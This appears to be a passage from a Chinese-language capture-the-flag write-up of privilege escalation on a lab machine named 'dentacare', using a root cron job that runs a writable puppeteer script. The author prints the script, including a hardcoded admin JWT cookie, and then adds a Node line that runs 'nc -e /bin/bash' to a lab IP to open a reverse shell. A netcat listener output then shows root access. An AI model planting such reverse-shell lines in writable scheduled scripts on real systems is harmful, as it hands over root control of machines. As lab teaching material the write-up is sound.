2024/06/02 17:23:02 CMD: UID=0 PID=46939 | /root/.cache/puppeteer/chrome/linux-123.0.6312.105/chrome-linux64/chrome --allow-pre-commit-input --disable-background-networking --disable-background-timer-throttling --disable-backgrounding-occluded-windows --disable-breakpad --disable-client-side-phishing-detection --disable-component-extensions-with-background-pages --disable-component-update --disable-default-apps --disable-dev-shm-usage --disable-extensions --disable-field-trial-config --disable-hang-monitor --disable-infobars --disable-ipc-flooding-protection --disable-popup-blocking --disable-prompt-on-repost --disable-renderer-backgrounding --disable-search-engine-choice-screen --disable-sync --enable-automation --export-tagged-pdf --generate-pdf-document-outline --force-color-profile=srgb --metrics-recording-only --no-first-run --password-store=basic --use-mock-keychain --disable-features=Translate,AcceptCHFrame,MediaRouter,OptimizationHints,ProcessPerSiteUpToMainFrameThreshold --enable-features=NetworkServiceInProcess2 --headless=new --hide-scrollbars --mute-audio about:blank --no-sandbox --disable-setuid-sandbox --remote-debugging-port=0 --user-data-dir=/tmp/puppeteer_dev_chrome_profile-vdJpDa
2024/06/02 17:23:02 CMD: UID=0 PID=46942 | /root/.cache/puppeteer/chrome/linux-123.0.6312.105/chrome-linux64/chrome_crashpad_handler --monitor-self --monitor-self-annotation=ptype=crashpad-handler --database=/root/.config/google-chrome-for-testing/Crash Reports --annotation=lsb-release=Debian GNU/Linux 12 (bookworm) --annotation=plat=Linux --annotation=prod=Chrome_Linux --annotation=ver=123.0.6312.105 --initial-client-fd=5 --shared-client-connection
2024/06/02 17:23:02 CMD: UID=0 PID=46941 | /root/.cache/puppeteer/chrome/linux-123.0.6312.105/chrome-linux64/chrome_crashpad_handler --monitor-self --monitor-self-annotation=ptype=crashpad-handler --database=/root/.config/google-chrome-for-testing/Crash Reports --annotation=lsb-release=Debian GNU/Linux 12 (bookworm) --annotation=plat=Linux --annotation=prod=Chrome_Linux --annotation=ver=123.0.6312.105 --initial-client-fd=5 --shared-client-connection
2024/06/02 17:23:02 CMD: UID=0 PID=46946 | /root/.cache/puppeteer/chrome/linux-123.0.6312.105/chrome-linux64/chrome --allow-pre-commit-input --disable-background-networking --disable-background-timer-throttling --disable-backgrounding-occluded-windows --disable-breakpad --disable-client-side-phishing-detection --disable-component-extensions-with-background-pages --disable-component-update --disable-default-apps --disable-dev-shm-usage --disable-extensions --disable-field-trial-config --disable-hang-monitor --disable-infobars --disable-ipc-flooding-protection --disable-popup-blocking --disable-prompt-on-repost --disable-renderer-backgrounding --disable-search-engine-choice-screen --disable-sync --enable-automation --export-tagged-pdf --generate-pdf-document-outline --force-color-profile=srgb --metrics-recording-only --no-first-run --password-store=basic --use-mock-keychain --disable-features=Translate,AcceptCHFrame,MediaRouter,OptimizationHints,ProcessPerSiteUpToMainFrameThreshold --enable-features=NetworkServiceInProcess2 --headless=new --hide-scrollbars --mute-audio about:blank --no-sandbox --disable-setuid-sandbox --remote-debugging-port=0 --user-data-dir=/tmp/puppeteer_dev_chrome_profile-vdJpDa
2024/06/02 17:23:02 CMD: UID=0 PID=46945 | /root/.cache/puppeteer/chrome/linux-123.0.6312.105/chrome-linux64/chrome --allow-pre-commit-input --disable-background-networking --disable-background-timer-throttling --disable-backgrounding-occluded-windows --disable-breakpad --disable-client-side-phishing-detection --disable-component-extensions-with-background-pages --disable-component-update --disable-default-apps --disable-dev-shm-usage --disable-extensions --disable-field-trial-config --disable-hang-monitor --disable-infobars --disable-ipc-flooding-protection --disable-popup-blocking --disable-prompt-on-repost --disable-renderer-backgrounding --disable-search-engine-choice-screen --disable-sync --enable-automation --export-tagged-pdf --generate-pdf-document-outline --force-color-profile=srgb --metrics-recording-only --no-first-run --password-store=basic --use-mock-keychain --disable-features=Translate,AcceptCHFrame,MediaRouter,OptimizationHints,ProcessPerSiteUpToMainFrameThreshold --enable-features=NetworkServiceInProcess2 --headless=new --hide-scrollbars --mute-audio about:blank --no-sandbox --disable-setuid-sandbox --remote-debugging-port=0 --user-data-dir=/tmp/puppeteer_dev_chrome_profile-vdJpDa
2024/06/02 17:23:02 CMD: UID=0 PID=46971 | /root/.cache/puppeteer/chrome/linux-123.0.6312.105/chrome-linux64/chrome --type=gpu-process --no-sandbox --disable-dev-shm-usage --disable-breakpad --headless=new --ozone-platform=headless --use-angle=swiftshader-webgl --crashpad-handler-pid=46940 --enable-crash-reporter=, --noerrdialogs --user-data-dir=/tmp/puppeteer_dev_chrome_profile-vdJpDa --change-stack-guard-on-fork=enable --gpu-preferences=WAAAAAAAAAAgAAA
2024/06/02 17:23:02 CMD: UID=0 PID=46973 | /root/.cache/puppeteer/chrome/linux-123.0.6312.105/chrome-linux64/chrome --type=utility --utility-sub-type=storage.mojom.StorageService --lang=en-US --service-sandbox-type=utility --no-sandbox --disable-dev-shm-usage --use-angle=swiftshader-webgl --mute-audio --crashpad-handler-pid=46940 --enable-crash-reporter=, --noerrdialogs --user-data-dir=/tmp/puppeteer_dev_chrome_profile-vdJpDa --change
2024/06/02 17:23:02 CMD: UID=0 PID=46992 | /root/.cache/puppeteer/chrome/linux-123.0.6312.105/chrome-linux64/chrome --type=zygote --no-sandbox --headless=new --crashpad-handler-pid=46940 --enable-crash-reporter=, --noerrdialogs --user-data-dir=/tmp/puppeteer_dev_chrome_profile-vdJpDa --change-stack-guard-on-fork=enable --no-first-run --ozone-platform=headless --ozone-override-screen-size=800,600 --use-angle=swiftshader-webgl
2024/06/02 17:23:02 CMD: UID=0 PID=46991 | /root/.cache/puppeteer/chrome/linux-123.0.6312.105/chrome-linux64/chrome --type=renderer --crashpad-handler-pid=46940 --enable-crash-reporter=, --noerrdialogs --user-data-dir=/tmp/puppeteer_dev_chrome_profile-vdJpDa --change-stack-guard-on-fork=enable --no-sandbox --disable-dev-shm-usage --disable-background-timer-throttling --disable-breakpad --enable-automation --force-color-profile=srgb --
2024/06/02 17:23:02 CMD: UID=0 PID=47013 | /root/.cache/puppeteer/chrome/linux-123.0.6312.105/chrome-linux64/chrome --type=renderer --crashpad-handler-pid=46940 --enable-crash-reporter=, --noerrdialogs --user-data-dir=/tmp/puppeteer_dev_chrome_profile-vdJpDa --change-stack-guard-on-fork=enable --no-sandbox --disable-dev-shm-usage --disable-background-timer-throttling --disable-breakpad --enable-automation --force-color-profile=srgb --似乎不行,既然如此,那么我也只能上我的必杀技了,opt目录!
www-data@dentacare:/var/www$ cd /opt
www-data@dentacare:/opt$ ls -al
total 16
drwxr-xr-x 4 root root 4096 Apr 12 20:04 .
drwxr-xr-x 18 root root 4096 Mar 9 12:28 ..
drwxr-xr-x 7 www-data www-data 4096 Jun 2 17:15 appli
drwxr-xr-x 3 dentist dentist 4096 Apr 12 20:04 carries
www-data@dentacare:/opt$ cd appli
www-data@dentacare:/opt/appli$ ls -al
total 100
drwxr-xr-x 7 www-data www-data 4096 Jun 2 17:15 .
drwxr-xr-x 4 root root 4096 Apr 12 20:04 ..
drwxr-xr-x 2 www-data www-data 4096 Apr 12 20:04 .config
-rw-r--r-- 1 www-data www-data 12288 Jun 2 17:15 DentalDB.db
-rw-r--r-- 1 www-data www-data 2426 Apr 12 20:04 app.py
drwxr-xr-x 5 www-data www-data 4096 Apr 12 20:04 env
drwxr-xr-x 112 www-data www-data 12288 Apr 12 20:04 node_modules
-rw-r--r-- 1 www-data www-data 44001 Apr 12 20:04 package-lock.json
-rw-r--r-- 1 www-data www-data 55 Apr 12 20:04 package.json
drwxr-xr-x 7 www-data www-data 4096 Apr 12 20:04 static
drwxr-xr-x 2 www-data www-data 4096 Apr 12 20:04 templateswww-data@dentacare:/opt/appli/.config$ ls -al
total 12
drwxr-xr-x 2 www-data www-data 4096 Apr 12 20:04 .
drwxr-xr-x 7 www-data www-data 4096 Jun 2 17:15 ..
-rw-r--r-- 1 www-data www-data 1063 Apr 12 20:04 read_comment.js等等,有点眼熟,刚才pspy64里面也有这个js文件,而且有写的权限,UID还是0,我去
2024/06/02 17:23:01 CMD: UID=0 PID=46927 | /bin/sh -c /usr/bin/node /opt/appli/.config/read_comment.js 是个定时任务
www-data@dentacare:/opt/appli/.config$ cat read_comment.js
const puppeteer = require('puppeteer');
(async () => {
const browser = await puppeteer.launch({
headless: true,
args: ['--no-sandbox', '--disable-setuid-sandbox']
});
const page = await browser.newPage();
const cookies = [{
'name': 'Authorization',
'value': 'eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.eyJpc3MiOiJEZW50YUNhcmUgQ29ycG9yYXRpb24gIiwiaWF0IjoxNzEyNTc0NTEyLCJleHAiOjE3NDQxMTA1MTIsImF1ZCI6ImRlbnRhY2FyZS5obXYiLCJzdWIiOiJoZWxwZGVza0BkZW50YWNhcmUuaG12IiwiR2l2ZW5OYW1lIjoiUGF0cmljayIsIlN1cm5hbWUiOiJQZXRpdCIsIkVtYWlsIjoiYWRtaW5AZGVudGFjYXJlLmhtdiIsIlJvbGUiOlsiQWRtaW5pc3RyYXRvciIsIlByb2plY3QgQWRtaW5pc3RyYXRvciJdfQ.FIMxmUCOL3a4ThN5z-7VDN8OxBK7W0krHlcVktAiZtx3KXSQsbno1q1MRUL9JMPTJeqoTr-bRL2KWyr5Kv7JnQ',
'url': 'http://localhost:80'
}];
await page.setCookie(...cookies);
await page.goto('http://localhost:80/view-all-comments');
console.log(`Page visitée avec cookie spécifié à ${new Date().toISOString()}`);
await page.waitForTimeout(10000);
await browser.close();
})();植入一个命令反弹shell
require("child_process").exec("nc -e /bin/bash 192.168.56.104 4567");┌──(root㉿kali2)-[~/Desktop]
└─# nc -lvnp 4567
listening on [any] 4567 ...
-connect to [192.168.56.104] from (UNKNOWN) [192.168.56.176] 39800
id
whoami
rootrooted!